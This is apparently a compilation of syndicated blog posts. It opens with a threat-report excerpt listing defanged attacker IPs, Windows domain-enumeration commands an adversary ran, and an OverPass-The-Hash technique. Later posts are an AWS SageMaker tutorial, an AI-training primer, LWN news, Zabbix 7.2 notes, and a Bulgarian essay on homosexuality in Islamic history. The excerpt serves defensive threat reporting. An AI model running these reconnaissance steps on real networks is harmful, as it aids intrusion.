185.163.204[.]137
185.181.230[.]103

Post-exploitation behavior

In multiple attack chains, after initial exploitation, the adversary executed the following enumeration commands via cmd to gather user, group and system information from the impacted system and display domain trust relationships.

systeminfo

net group /domain

whoami

wmic logicaldisk get name,size

nltest /domain_trusts

Rapid7 also observed post-exploitation activity in the form of an "OverPass-The-Hash" attack, in which the adversary leverages the NTLM hash of an account to obtain a Kerberos ticket that can be used to access additional network resources within the impacted environment.

MITRE ATT&CK Enterprise Techniques

Initial access Exploit Public-Facing Application (T1190)
Execution Command and Scripting Interpreter (T1059)
Discovery System Owner/User Discovery (T1033)
System Information Discovery (T1082)
Domain Trust Discovery (T1482)
Permission Groups Discovery (T1069)
Lateral movement Use Alternate Authentication Material: Pass the Hash (T1550/002)

An integrated experience for all your data and AI with Amazon SageMaker Unified Studio (preview)

Post Syndicated from Noritaka Sekiyama original https://aws.amazon.com/blogs/big-data/an-integrated-experience-for-all-your-data-and-ai-with-amazon-sagemaker-unified-studio-preview/

Organizations are building data-driven applications to guide business decisions, improve agility, and drive innovation. Many of these applications are complex to build because they require collaboration across teams and the integration of data, tools, and services. Data engineers use data warehouses, data lakes, and analytics tools to load, transform, clean, and aggregate data. Data scientists use notebook environments (such as JupyterLab) to create predictive models for different target segments.

However, building advanced data-driven applications poses several challenges. First, it can be time consuming for users to learn multiple services’ development experiences. Second, because data, code, and other development artifacts like machine learning (ML) models are stored within different services, it can be cumbersome for users to understand how they interact with each other and make changes. Third, configuring and governing access to appropriate users for data, code, development artifacts, and compute resources across services is a manual process.

To address these challenges, organizations often build bespoke integrations between services, tools, and their own access management systems. Organizations want the flexibility to adopt the best services for their use cases while empowering their data practitioners with a unified development experience.

We launched Amazon SageMaker Unified Studio in preview to tackle these challenges. SageMaker Unified Studio is an integrated development environment (IDE) for data, analytics, and AI. Discover your data and put it to work using familiar AWS tools to complete end-to-end development workflows, including data analysis, data processing, model training, generative AI app building, and more, in a single governed environment. Create or join projects to collaborate with your teams, share AI and analytics artifacts securely, and discover and use your data stored in Amazon S3, Amazon Redshift, and more data sources through the Amazon SageMaker Lakehouse. As AI and analytics use cases converge, transform how data teams work together with SageMaker Unified Studio.

This post demonstrates how SageMaker Unified Studio unifies your analytic workloads.

The following screenshot illustrates the SageMaker Unified Studio.

The SageMaker Unified Studio provides the following quick access menu options from Home:

  • Discover:
    • Data catalog – Find and query data assets and explore ML models
    • Generative AI playground – Experiment with the chat or image playground
    • Shared generative AI assets – Explore generative AI applications and prompts shared with you.
  • Build with projects:
    • ML and generative AI model – Build, train, and deploy ML and foundation models with fully managed infrastructure, tools, and workflows.
    • Generative AI app development – Build generative AI apps and experiment with foundation models, prompts, agents, functions, and guardrails in Amazon Bedrock IDE.
    • Data processing and SQL analytics – Analyze, prepare, and integrate data for analytics and AI using Amazon Athena, Amazon EMR, AWS Glue, and Amazon Redshift.
    • Data and AI governance – Publish your data products to the catalog with glossaries and metadata forms. Govern access securely in the Amazon SageMaker Catalog built on Amazon DataZone.

With SageMaker Unified Studio, you now have a unified development experience across these services. You only need to learn these tools once and then you can use them across all services.

With SageMaker Unified Studio notebooks, you can use Python or Spark to interactively explore and visualize data, prepare data for analytics and ML, and train ML models. With the SQL editor, you can query data lakes, databases, data warehouses, and federated data sources. The SageMaker Unified Studio tools are integrated with Amazon Q, can quickly build, refine, and maintain applications with text-to-code capabilities.

In addition, SageMaker Unified Studio provides a unified view of an application’s building blocks such as data, code, development artifacts, and compute resources across services to approved users. This allows data engineers, data scientists, business analysts, and other data practitioners working from the same tool to quickly understand how an application works, seamlessly review each other’s work, and make the required changes.

Furthermore, SageMaker Unified Studio automates and simplifies access management for an application’s building blocks. After these building blocks are added to a project, they are automatically accessible to approved users from all tools—SageMaker Unified Studio configures any required service-specific permissions. With SageMaker Unified Studio, data practitioners can access all the capabilities of AWS purpose-built analytics, AI/ML, and generative AI services from a single unified development experience.

In the following sections, we walk through how to get started with SageMaker Unified Studio and some example use cases.

Create a SageMaker Unified Studio domain

Complete the following steps to create a new SageMaker Unified Studio domain:

  1. On the SageMaker platform console, choose Domains in the navigation pane.
  2. Choose Create domain.
  3. For How do you want to set up your domain?, select Quick setup (recommended for exploration).

Initially, no virtual private cloud (VPC) has been specifically set up for use with SageMaker Unified Studio, so you will see a dialog box prompting you to create a VPC.

  1. Choose Create VPC.

You’re redirected to the AWS CloudFormation console to deploy a stack to configure VPC resources.

  1. Choose Create stack, and wait for the stack to complete.
  2. Return to the SageMaker Unified Studio console, and inside the dialog box, choose the refresh icon.
  3. Under Quick setup settings, for Name, enter a name (for example, demo).
  4. For Domain Execution role, Domain Service role, Provisioning role, and Manage Access role, leave as default.
  5. For Virtual private cloud (VPC), verify that the new VPC you created in the CloudFormation stack is configured.
  6. For Subnets, verify that the new private subnets you created in the CloudFormation stack are configured.
  7. Choose Continue.
  8. For Create IAM Identity Center user, search for your SSO user through your email address.

If you don’t have an IAM Identity Center instance, you will be prompted to enter your name after your email address. This will create a new local IAM Identity Center instance.

  1. Choose Create domain.

Log in to the SageMaker Unified Studio

Now that you have created your new SageMaker Unified Studio domain, complete the following steps to visit the SageMaker Unified Studio:

  1. On the SageMaker platform console, open the details page of your domain.
  2. Choose the link for Amazon SageMaker Unified Studio URL.
  3. Log in with your SSO credentials.

Now you signed in to the SageMaker Unified Studio.

Create a project

The next step is to create a project. Complete the following steps:

  1. On the SageMaker Unified Studio, choose Select a project on the top menu, and choose Create project.
  2. For Project name, enter a name (for example, demo).
  3. For Project profile, choose Data analytics and AI-ML model development.
  4. Choose Continue.
  5. Review the input, and choose Create project.

You need to wait for the project to be created. Project creation can take about 5 minutes. Then the SageMaker Unified Studio console navigates you to the project’s home page.

Now you can use a variety of tools for your analytics, ML, and AI workload. In the following sections, we provide a few example use cases.

Process your data through a multi-compute notebook

SageMaker Unified Studio provides a unified JupyterLab experience across different languages, including SQL, PySpark, and Scala Spark. It also supports unified access across different compute runtimes such as Amazon Redshift and Amazon Athena for SQL, Amazon EMR Serverless, Amazon EMR on EC2, and AWS Glue for Spark.

Complete the following steps to get started with the unified JupyterLab experience:

  1. Open your SageMaker Unified Studio project page.
  2. On the top menu, choose Build, and under IDE & APPLICATIONS, choose JupyterLab.
  3. Wait for the space to be ready.
  4. Choose the plus sign and for Notebook, choose Python 3.

The following screenshot shows an example of the unified notebook page.

There are two dropdown menus on the top left of each cell. The Connection Type menu corresponds to connection types such as Local Python, PySpark, SQL, and so on.

The Compute menu corresponds to compute options such as Athena, AWS Glue, Amazon EMR, and so on.

  1. For the first cell, choose PySpark, spark, which defaults to AWS Glue for Spark, and enter the following code to initialize SparkSession and create a DataFrame from an Amazon Simple Storage Service (Amazon S3) path, then run the cell:
    from pyspark.sql import SparkSession
    
    spark = SparkSession.builder.getOrCreate()
    
    df1 = spark.read.format("csv") \
        .option("multiLine", "true") \
        .option("header", "false") \
        .option("sep", ",") \
        .load("s3://aws-blogs-artifacts-public/artifacts/BDB-4798/data/venue.csv")
    
    df1.show()

  2. For the next cell, enter the following code to rename columns and filter the records, and run the cell:
    df1_renamed = df1.withColumnsRenamed(
        {
            "_c0" : "venueid", 
            "_c1" : "venuename", 
            "_c2" : "venuecity", 
            "_c3" : "venuestate", 
            "_c4" : "venueseats"
        }
    )
    
    df1_filtered = df1_renamed.filter("`venuestate` == 'DC'")
    
    df1_filtered.show()

  3. For the next cell, enter the following code to create another DataFrame from another S3 path, and run the cell:
    df2 = spark.read.format("csv") \
        .option("multiLine", "true") \
        .option("header", "false") \
        .option("sep", ",") \
        .load("s3://aws-blogs-artifacts-public/artifacts/BDB-4798/data/events.csv")
    df2_renamed = df2.withColumnsRenamed(
        {
            "_c0" : "eventid", 
            "_c1" : "e_venueid", 
            "_c2" : "catid", 
            "_c3" : "dateid", 
            "_c4" : "eventname", 
            "_c5" : "starttime"
        }
    )
    
    df2_renamed.show()

  4. For the next cell, enter the following code to join the frames and apply custom SQL, and run the cell:
    df_joined = df2_renamed.join(df1_filtered, (df2_renamed['e_venueid'] == df1_filtered['venueid']), "inner")
    
    df_sql = spark.sql("""
        select 
            venuename, 
            count(distinct eventid) as eventid_count
        from {myDataSource}
        group by venuename
    """, myDataSource = df_joined)
    
    df_sql.show()

  5. For the next cell, enter following code to write to a table, and run the cell (replace the AWS Glue database name with your project database name, and the S3 path with your project’s S3 path):
    df_sql.write.format("parquet") \
        .option("path", "s3://amazon-sagemaker-123456789012-us-east-2-xxxxxxxxxxxxx/dzd_1234567890123/xxxxxxxxxxxxx/dev/venue_event_agg/") \
        .option("header", False) \
        .option("compression", "snappy") \
        .mode("overwrite") \
        .saveAsTable("`glue_db_abcdefgh`.`venue_event_agg`")

Now you have successfully ingested data to Amazon S3 and created a new table called venue_event_agg.

  1. In the next cell, switch the connection type from PySpark to SQL.
  2. Run following SQL against the table (replace the AWS Glue database name with your project database name):
    SELECT * FROM glue_db_abcdefgh.venue_event_agg

The following screenshot shows an example of the results.

The SQL ran on AWS Glue for Spark. Optionally, you can switch to other analytics engines like Athena by switching the compute.

Explore your data through a SQL Query Editor

In the previous section, you learned how the unified notebook works with different connection types and different compute engines. Next, let’s use the data explorer to explore the table you created using a notebook. Complete the following steps:

  1. On the project page, choose Data.
  2. Under Lakehouse, expand AwsDataCatalog.
  3. Expand your database starting from glue_db_.
  4. Choose venue_event_agg, choose Query with Athena.
  5. Choose Run all.

The following screenshot shows an example of the query result.

As you enter text in the query editor, you will notice it provides suggestions for statements. The SQL query editor provides real-time autocomplete suggestions as you write SQL statements, covering DML/DDL statements, clauses, functions, and schemas of your catalogs like databases, tables, and columns. This enables faster, error-free query building.

You can complete editing the query and run it.

You can also open a generative SQL assistant powered by Amazon Q to help your query authoring experience.

For example, you can ask “Calculate the sum of eventid_count across all venues” in the assistant, and the query is automatically suggested. You can choose Add to querybook to copy the suggested query is copied to the querybook, and run it.

Next, coming back to the original query, and let’s try a quick visualization to analyze the data distribution.

  1. Choose the chart view icon.
  2. Under Structure, choose Traces.
  3. For Type, choose Pie.
  4. For Values, choose eventid_count.
  5. For Labels, choose venuename.

The query result will display as a pie chart like the following example. You can customize the graph title, axis title, subplot styles, and more on the UI. The generated images can also be downloaded as PNG or JPEG files.

In the above instruction, you learned how the data explorer works with different visualizations.

Clean up

To clean up your resources, complete the following steps:

  1. Delete the AWS Glue table venue_event_agg and S3 objects under the table S3 path.
  2. Delete the project you created.
  3. Delete the domain you created.
  4. Delete the VPC named SageMakerUnifiedStudioVPC.

Conclusion

In this post, we demonstrated how SageMaker Unified Studio (preview) unifies your analytics workload. We also explained the end-to-end user experience of the SageMaker Unified Studio for two different use cases of notebook and query. Discover your data and put it to work using familiar AWS tools to complete end-to-end development workflows, including data analysis, data processing, model training, generative AI app building, and more, in a single governed environment. Create or join projects to collaborate with your teams, share AI and analytics artifacts securely, and discover and use your data stored in Amazon S3, Amazon Redshift, and more data sources through the Amazon SageMaker Lakehouse. As AI and analytics use cases converge, transform how data teams work together with SageMaker Unified Studio.

To learn more, visit Amazon SageMaker Unified Studio (preview).


About the Authors

Noritaka Sekiyama is a Principal Big Data Architect on the AWS Glue team. He works based in Tokyo, Japan. He is responsible for building software artifacts to help customers. In his spare time, he enjoys cycling with his road bike.

Chiho Sugimoto is a Cloud Support Engineer on the AWS Big Data Support team. She is passionate about helping customers build data lakes using ETL workloads. She loves planetary science and enjoys studying the asteroid Ryugu on weekends.

Zach Mitchell is a Sr. Big Data Architect. He works within the product team to enhance understanding between product engineers and their customers while guiding customers through their journey to develop data lakes and other data solutions on AWS analytics services.

Chanu Damarla is a Principal Product Manager on the Amazon SageMaker Unified Studio team. He works with customers around the globe to translate business and technical requirements into products that delight customers and enable them to be more productive with their data, analytics, and AI.

AI 101: Building and Deploying an AI Model

Post Syndicated from Stephanie Doyle original https://www.backblaze.com/blog/ai-101-building-and-deploying-an-ai-model/

A decorative image showing a computer, a cloud, and a building.

Should you build your own AI model? Or use other services to help you accelerate the process?

Once you’ve defined the problem you’re trying to solve and the AI model type that best fits your needs, these are the questions you’re faced with next—where to deploy an AI model and how to go about doing it. In most cases, there is very little reason for you to build, train, and deploy your AI model from scratch, particularly as more and more vendors are stepping in to help companies with all or some of the process. It’s fundamentally complex, takes tons of resources and requires specialized knowledge to do correctly. 

Still, you should have a basic understanding of the AI model training and deployment processes, as these learnings will be useful as later on as you explore various predefined tools, applications, and services you can use to expedite or enhance your ability to use AI within your organization. That’s what I’m digging into today.

How AI model training works

There are several steps in training an AI model which include identification and gathering the data required, data cleansing and assembly, training the model, checkpointing, and, finally, model serving where the model is deployed into the production environment. Here’s an overview of the process. 

A diagram that explains the AI model training process.

Let’s take a minute to explore each of the steps in a little more detail.

Step 1: Review 

The organizational data needed to help educate your model will either be structured or unstructured. Structured data is found in databases, tables, and so on. Unstructured data is basically everything else. Some unstructured data is easy to process, such as text files, while other data is harder to extract, such as PDFs and images. 

In general, the more data you can provide, the better your trained model can be. But, remember to include data that is not what you want as well—this helps models to hone in on the specific piece of information when things are similar. Take this example scenario, for instance:  

You are monitoring hundreds of thousands of wooded acres to determine if there is a fire on the land. As part of training the model, you need to provide images of the legitimate flora and fauna along with images of fire. But you should also provide images of what is not fire, for example reflections of the sun or moon on a lake, a group of lightning bugs at night, car headlights, and so on.

Step 2: Clean 

As the data is collected, it will need to be pre-processed, which involves several techniques such as cleaning the data to handle missing values, removing outliers, scaling features, encoding categorical variables, and splitting the data into training and testing sets. The data needs to be arranged in a manner acceptable to the model itself. This sounds relatively simple, but some studies show that this can take up to 80% of the total model development process time

Step 3: Stage 

This is a collection point for all of the clean, ready to be processed, data. This data will arrive as it is processed (cleaned) which can occur over several days or even weeks. Having this data on hand will be useful if the model is not generated correctly or in the future as a starting point to retrain the model.

Typically large amounts of your data will be cleaned and staged as it is readied to train the AI model. But, there are no special storage requirements for this data. It just needs to be readily available to be uploaded to the AI training environment when the time comes. 

Step 4: Train 

Model training is a resource intensive process where data is copied from staging to high-performance storage located in close proximity to whatever high-powered processor you’re rocking, usually a graphical processing unit (GPU). The GPUs then run the algorithms developed specifically for training the model, and the data is iteratively read and processed an indeterminate number of times until training is complete. Minimizing the time spent utilizing these expensive, high-powered storage and processing resources is critical in managing the overall cost of building the model. In other words: get in, process, and get out.

Step 5: Checkpoint 

During the building of the model, the programming will often create snapshots of the status of the training process. This will include various variables, state changes, and so on. These snapshots are referred to as checkpoints. They initially will be written to local storage within the model training system, and are used to restart the training process from a known good state if something goes wrong. 

Once the model training process is complete, checkpoints should be written to the same centralized data storage location as your staged data. The checkpoint data will become part of the documentation of the model and may be used for forensic purposes should the model not behave appropriately once it is deployed.

Step 6: Serve 

Once the training process is complete, the model can be exported to your central storage location. This will once again help document the system, and from there the model can then be uploaded to the local or cloud compute environment where it will be used.  

At this point you have a clean version of the source data, the checkpoints of the model created, and a copy of the model itself, all stored in your centralized location under your control and readily available should they be needed in the future. 

AI model inference

The term inference is derived from the AI model’s perspective. At a high level, when given a prompt, the model infers its response from the trained model and its data. In simple terms, you’ve trained your model to recognize cats, and then you bring it new data (a picture of a family reunion) and ask your model if it sees any cats in the photo (I’m hoping the answer is yes). 

In AI, the prompt is viewed as new data which is compared to the model’s existing data to determine a response typically in the form of a decision, prediction, or new content as is the case with generative AI models. 

An overview of the inference process is below:

A diagram of the AI inference process.

In some AI systems, the inference process flow includes some additional code to help improve your model. These types of filters can have a range of uses and can happen on either the input or the output stage. For example, if you want to filter inappropriate queries or information, you could include something like keyword filtering when data (the prompt) is input. Or, you could introduce a toxicity detection filter on the output side, which reviews responses and prevents harmful or offensive content to be presented to the user.  

A perhaps better understood problem that filters like this can address is how to get accurate and up-to-date information out of your queried response. On the input flow side of things, retrieval-augmented generation (RAG) directs a trained model to incorporate and weight more heavily information from trusted sources that the user designates. On the output side, you might add a hallucination prevention filter, which would stop the model from presenting false or misleading information.  

More broadly, you’ll notice that both the prompt and response are saved. It is important to review this information on a periodic basis. This is especially true if the model is public facing, if  you are using a model which can change over time such as a foundation model, or if you are using a model which utilizes RAG techniques to include new or external content. 

In all of those examples, your model can drift as new information is introduced, and, as we noted above, getting the right information and cleaning it properly is likely the most time-intensive and important stage of this process. Not for nothing is the phrase “knowledge is power” a truism—in the age of AI, knowledge is power and good data is king. 

The post AI 101: Building and Deploying an AI Model appeared first on Backblaze Blog | Cloud Storage & Cloud Backup

[$] Auto-tuning the kernel

Post Syndicated from daroc original https://lwn.net/Articles/998576/

The Linux kernel has many tunable parameters. While there is much advice
available on the internet about how to set them, few people have the time to
weed through the (often contradictory) explanations and choose appropriate
values. One possible way to address this is

a project called bpftune
, a
program that uses BPF to track various metrics about a running system and
adjust the sysctl knobs appropriately. The program is developed by Oracle, and
is available under a GPLv2 license. Bpftune is currently mostly
focused on optimizing network settings, but the authors hope that the system is
flexible enough to be extended to cover other settings.

Security updates for Wednesday

Post Syndicated from jzb original https://lwn.net/Articles/1001728/

Security updates have been issued by Debian (proftpd-dfsg and smarty3), Fedora (python3.14), Gentoo (Distrobox, eza, idna, libvirt, and OpenSC), Red Hat (container-tools:rhel8 and edk2), SUSE (avahi, curl, libsoup2, lxd, nodejs20, python-Django, python310-Django4, python312, squid, and webkit2gtk3), and Ubuntu (expat, intel-microcode, linux, linux-aws, linux-kvm, linux-lts-xenial, and shiro).

See what’s possible in Zabbix 7.2!

Post Syndicated from Arturs Lontons original https://blog.zabbix.com/see-whats-possible-in-zabbix-7-2/29373/

Zabbix 7.2 is out now and available for download! The latest Zabbix major release introduces a range of new visualization features and widgets while adding a variety of updated monitoring features to support new use cases and scenarios. Read more to find out about the latest Zabbix features and improvements.

Top items widget

The previously deprecated Data overview widget has been converted to the new Top items widget. The Top items widget enables item selection via item patterns. The selected items are then displayed for hosts based on host and host group filters. This means that users are not limited to explicitly selected items or hosts, which enables dynamically matching items in rapidly changing environments.


Items can be matched using pattern matching in the Top items widget

The widget supports Bar, Indicator, Sparkline, and As-is value visualization as well as defining value thresholds, enabling value highlighting for values exceeding the defined threshold.

Top items widget supports As-is, Bar, Indicator, and Sparkline value visualization

Host card widget

The Host card widget adds the ability to display host information on Zabbix dashboards. The widget configuration supports selecting and ordering fields containing a variety of information about the host.

The Host card widget allows for selecting and ordering host information fields

The widget also supports a multi-column layout. Host information can be displayed in 1-3 columns, depending on how the widget is placed on the dashboard.

The host card widget layout can be customized by resizing the widget

Sparkline chart

Sparkline charts have been introduced in Zabbix 7.2 as an additional visualization option for existing widgets. The goal of a sparkline chart is to provide additional over-time context when viewing collected values in widgets, such as the Item value widget. Sparkline charts are supported in Top items, Top hosts, and Item value widgets.

Sparkline charts can be displayed in Item value, Top Items, and Top hosts widgets

NVIDIA GPU monitoring template and Zabbix agent 2 plugin

Starting with Zabbix release 7.2.1, the newly released NVIDIA GPU monitoring template and Zabbix agent 2 plugin will allow agent 2 to automatically discover NVIDIA GPUs on Windows and Linux environments and start monitoring items such as GPU temperature, power usage, memory, frequency, and much more. The list of discovered and supported metrics may vary depending on the GPU model.

GPU metrics can be automatically discovered and displayed on Zabbix dashboards

NETCONF monitoring with SSH item subsystem support

SSH subsystems are a set of remote commands predefined on the monitored endpoint. A common use case of an SSH subsystem is the NETCONF subsystem, used to manage network device configuration.

Zabbix 7.2 introduces a new parameter for the SSH monitoring item  –  ssh.run[unique short description,<ip>,<port>,<encoding>,<ssh options>,<subsystem>]

The subsystem parameter is used to specify an SSH subsystem and can be used to execute commands via SSH subsystems such as NETCONF or SFTP.

New and updated macros

  • New {*.TIMESTAMP} macros can be used to populate alerts with the UNIXTIME value of problem detection, recovery, and update timestamps.
  • The {EVENT.UPDATE.ACTIONJSON} macro resolves to a JSON array containing details of the actions performed during a problem update. This JSON value can be later used in integrations or scripts.
  • The {SERVICE.ID} macro resolves to the numeric ID of the service that triggered the action.
  • The {HOST.PORT} macro can now be used in the same locations as the {HOST.CONN} macro.
  • The new {FUNCTION.VALUE<1-9>} and {FUNCTION.RECOVERY.VALUE<1-9>} macros can be used in expression macros to display a value of the Nth item-based function in the trigger expression. This can be used to display values in map labels or graph names.

VMware monitoring improvements

VMware monitoring has received multiple improvements and fixes in Zabbix 7.2:

  • In addition to the previously supported VMware hypervisor discovery workflow, the template  VMware Hypervisor can now be manually linked to a stand-alone hypervisor host.
  • There is now a new item used to monitor the VMware virtual machine hypervisor maintenance status: vmware.vm.hv.maintenance[url,uuid]
  • VMware event collection has been improved by adding the support of pagination. This reduces memory consumption resulting from a large number of collected VMware events.

New and updated templates

Zabbix 7.2 introduces multiple new templates:

  • A variety of templates for LAMP stack monitoring by Zabbix agent active
  • NVIDIA GPU
  • Juniper MX series
  • Huawei OceanStor V6 Dorado
  • Nutanix Prism Element
  • Website certificate by Zabbix agent 2 active

The following existing templates have also received fixes and updates:

  • Dell iDrac and PowerEdge updated to use SNMP walk items
  • Proxmox VE by HTTP – new disk space usage items/triggers
  • MSSQL by ODBC performance counter query fixes
  • Linux and Nextcloud – removed unnecessary discard unchanged preprocessing from LLD rules
  • Microsoft 365 reports by HTTP description fixes


Additional changes and improvements

Additional changes and improvements introduced in Zabbix 7.2:

  • Added support for CP_SPIN CPU state on OpenBSD
  • Implemented new column configuration options in the Top hosts widget and support for binary item display
  • Added support for LLD Macro {#UNIT.SERVICETYPE} in systemd.unit.discovery for Zabbix agent 2
  • Updated maximum supported TimescaleDB version to 2.17
  • Updated maximum supported PostgreSQL version to 17
  • Added PubkeyAcceptedKeyTypes SSH public key algorithm configuration option
  • Items now become unsupported when there are no pollers
  • Removed support for Oracle DB
  • Removed the dependent item count limit
  • Added support of logarithmic Y-axis scaling in graphs
  • Increased the max number of rows for some widgets, such as Top hosts
  • Enabled usage of the mediatype.get method for users with the User role with a limited field scope
  • Added the ability to assign override host (Widget, Dashboard) for graph widget data sets
  • Implemented automatic selection of the first element of a broadcast-capable widget
  • Implemented a new filter in media type list view to filter out media types by their usage in action

Download and install Zabbix 7.2

You can find instructions and download the new version on the download page .

In order to  upgrade to Zabbix 7.2  you need to upgrade your repository package and download and install the new Zabbix component packages (Zabbix server, proxy, frontend, and other Zabbix components). When you start the Zabbix server, an automatic database schema upgrade will be performed. Zabbix agents are backward compatible, so installing the new agent versions is not required. Agent upgrade can be performed at a later time.  

You can find detailed step-by-step upgrade instructions on our Upgrade procedure page.  

Learn about new features and changes introduced in Zabbix 7.2 by visiting  the “What’s new in Zabbix 7.2” page .

A detailed description of the new features can be found in the “What’s new” documentation section .

Take a look at the release notes  to see the full list of new features and improvements. 


The post See what’s possible in Zabbix 7.2! appeared first on Zabbix Blog.

„Той е моя вяра, мой свят, болест моя, лекар мой.“ Хомосексуалност и ислям

Post Syndicated from Атанас Шиников original https://www.toest.bg/toy-e-moya-vyara-moy-svyat-bolest-moya-lekar-moy-homoseksualnost-i-islyam/

„Той е моя вяра, мой свят, болест моя, лекар мой.“ Хомосексуалност и ислям

Този път използвам като трамплин предишния си текст тук – за алкохола в обществата, където мюсюлманите са мнозинство, за да надзърнем към една малко по-чувствителна тема. Без да го обличаме в сложна терминология, е ясно, че често съществува разрив между доктрина и дела. Това важи за всички религии, нали? Естествено, с различно съдържание. С други думи, за да не ме обвинят в прекомерна абстрактност – мюсюлманите пият. Понякога ядат свинска пържола и сланина. Правят секс преди брака, че и извънбрачен (зина). А дори се случва да не изпълняват задължителните пет молитви (салат) на ден. Нарушават поста (саум) по време на месеца за пост (рамадан). Не дават задължителната милостиня (закат). Или имат хомосексуални връзки. 

А за всяка от изброените по-горе примерни простъпки огромният, непроницаем и исторически развил се конструкт на мюсюлманския свещен закон (шари‘а) определя различни санкции. Затова и тук предлагам да повдигнем леко булото на арабския език и сложната, определяна пейоративно като „средновековна“ мюсюлманска доктрина относно хомосексуалността чрез някои едри исторически и религиозни щрихи. 

Но преди да се превърна в оня Кирчо, когото „техните го търсят да го бият“ от филма „С деца на море“, да погледнем отново заглавното изображение.

Какво виждате?

На пръв поглед – това, което е. Нали според правилата на „патешкия тест“, ако изглежда като патица, плува като патица, квака като патица, вероятно е патица. Двама брадати мъже на възраст, в роби и с тюрбани, яхнали камили, се прегръщат, хванати за ръце. Не само се прегръщат, ами и направо се целуват уста в уста. Ако се подхлъзнем по първото впечатление, лесно може да се подведем и да пуснем на воля фантазията си. Погледнете и камилите – пъргави, палави, игриви, с преплитащи се крачета. Ами интимността на преплетените пръсти? 

Обърнете внимание на детайлите: сочещия към главата на сивата камила крак на белобрадия, докато е обърнат към чернобрадия си другар. Вижте и колко хармонично белият тюрбан си хармонира с бялата дреха на другия, а синият тюрбан – със синята дреха. Не е ли всичко това пример за един чувствен мъжки съюз? За да не си мислите, че преувеличавам, има представители на академията, които смятат точно това. 

В статия от 2022 г. австралийската изследователка на хомосексуалността Айся Захарин използва горната миниатюра. А тезата ѝ е, че консервативните религиозни авторитети в исляма винаги са представяли хомосексуалността през призмата на цис-хетеро морални стандарти, а не толкова от гледна точка на задълбочено разбиране на мюсюлманското Свещено писание (Корана) и традицията (Сунна). И като част от изложението се появява по-горното изображение. Както се обяснява в статията, то е илюстрация в ръкопис от XIII век, включващ истории (макамат) в поетична форма от Ал-Харири (1054–1122) от Басра. Ръкописът съдържа 99 запазени до днес миниатюри, които са високоценени, защото показват автентично живота на мюсюлманите през онова столетие. В изображението, категорично твърди авторката, са изобразени Абу Зайд и Ал-Харис, основните герои на „Макамите“ на Ал-Харири, яхнали камилите си, докато са се прегърнали през раменете, ръка за ръка, лице в лице, всъщност, „може би по-точно казано, уста в уста“. А над главите им, продължава авторката, има „сърцевидна форма“. Оттук и се прави вметката, че в обществата в исляма от дълго време съществуват сведения както за еротично привличане, така и за сексуални отношения между хора от един и същ пол. 

Но ако се върна към патешкия тест, понякога сме склонни да припознаваме патица там, където такава няма. 

Миниатюрата наистина е от препис на „Макамите“ на Ал-Харири, съхраняван във френската Национална библиотека. Но е твърде съмнително доколко въобще показва хомосексуални отношения. Гледането и четенето на стари извори може да бъде много хлъзгава територия. Или „совите не са това, което са“.

Тук ключът се крие в самия текст на историята. Цялото съчинение се води стара класика, преподавана в часовете по арабска литература. Представлява сборник от 50 на брой истории, че и в един от любимите ми периоди, единадесетото столетие, времето на Абасидския халифат. Разказвачът в историите се нарича Ал-Харис ибн Хаммам, но той разказва предимно за Абу Зайд. А Абу Зайд е типичен сладкодумен хитрец и в повечето случаи прави неща, които сега англоговорещите биха нарекли pranks. Гевезлъци, тарикатлъци и маймунджилъци, казано по нашенски. Всяка от тези истории в повечето случаи си има заглавие, свързано с някакво име на място. Например №9 – „От Александрия“ или „Александрийска“. №12 – „Дамаска“. №28 – „Самаркандска“, и т.н. Историята, в която се появяват двамата другари, е №31. Така се чете и в ръкописа, който гледаме, с малки сини букви под заглавието „Трийсет и първа макама (нещо като седянка)“ – „Рамлия“. Тоест „от Рамла“, което сега е в Израел. 

Историята разказва за група поклонници, които попадат на Абу Зайд. Той им дръпва назидателна реч в поезия около ползата от поклонничеството и духовния път на правоверните, след което тайнствено се отдръпва. А Ал-Харис, разбрал, че това е неговият стар познайник, се опитва да го прегърне, но Абу Зайд изчезва в пустинята, поел обет за самотно поклонение по пътя към светите места на исляма. Няма и най-малък намек за хомоеротичност. И тук, и в целия текст на Ал-Харири. Има други смешни и позорни моменти, свързани с показване на срамни части, но не и свързани с мъжката любов. Ала в капана на подлъгващата привидност падат и други автори, които масово започват да използват тази илюстрация като визуален материал по темата за сексуалното привличане между мъже, например тук или тук, в материали, свързани с халифите гейове.

С други думи, ако искаме да покажем, че в мюсюлманския свят съществуват хомосексуални практики, може да стъпим на други, по-солидни доказателства. А такива никак не липсват. И докато през първите векове след появата на исляма свидетелствата за хомосексуални отношения са оскъдни, положението се променя с династията на Абасидите от средата на VIII век нататък. Тогава живее и enfant terrible на поезията Абу Нуас, чиято любов към младите момчета е равна само на любовта му към виното, откъдето и двете му слабости намират въплъщение във фигурата на младежа виночерпец (саки). Хомоеротичната му поезия и до днес е еталон в жанра. Но Абу Нуас не е сам.

Любовта към младежите е възпята от персийските поети, при които „тюрк“ започва да обозначава любовник,

доколкото робите – войници и слуги, обект на въжделение, са с такъв произход. А думата за момче, младеж, слуга, роб (гулам, мн.ч. гилман) носи отчетливи сексуални конотации, при все че изначално се появява в Корана като описание на прислужващите в Рая (Джанна) „юноши, които сякаш са скрити бисери“ (52:24). Оттук и е някак логично да открием мистична окраска в тези на пръв поглед хомоеротични мотиви. 

Самите халифи, чиято титла означава ни повече, ни по-малко, а „наместник“, и то на самия Пророк, не остават настрани от историческата мода. Злите езици говорят за пламенната любов между халифа Ал-Амин, син на Харун ар-Рашид (онзи, когото познавате от „Хиляда и една нощ“), и неговия верен роб Каусар. 

Той е моя вяра, мой свят, болест моя, лекар мой, 

бил казал халифът. И заради този възлюбен майката на халифа Зубайда се опитва да привлече вниманието му и да го приклони към по-традиционната любов към нежния пол. Хитростта, която използва, е да му изпраща жени, облечени в мъжки дрехи. Тактиката не сработва, разказва средновековната историопис, но пък научаваме един любопитен термин – гуламийат, тоест „жени, които се обличат като момчета“, днес може да означава и „мъжкарани“.

Братът на Ал-Амин – халифът Ал-Мамун, също не изостава. Поел властта след кървав братоубийствен конфликт, той става известен и с любовта си към двата пола. Отвъд тази информация за жълтата преса, на нас в полето на арабистиката ни е познат повече като владетел, при когото процъфтяват интелектуалният живот, отношенията с Византия и преводаческата дейност на античното наследство от гръцки на арабски.

Възходът в описанието на любовта между възрастни мъже и младежи в този исторически период е забелязан от багдадски интелектуалци като Ал-Джахиз от VIII–IX век, който съставя краткото съчинение „Възхвала на робините и юношите“. Кратък, пикантен, че и нелишен от ирония, трактатът представлява въображаема размяна на реплики между любителите на юношите и на женската красота. А предимството на юношите пред робините ясно си личи – ако искат да опишат някоя робиня, че е красива, казвали: „Като че ли е юноша!“ 

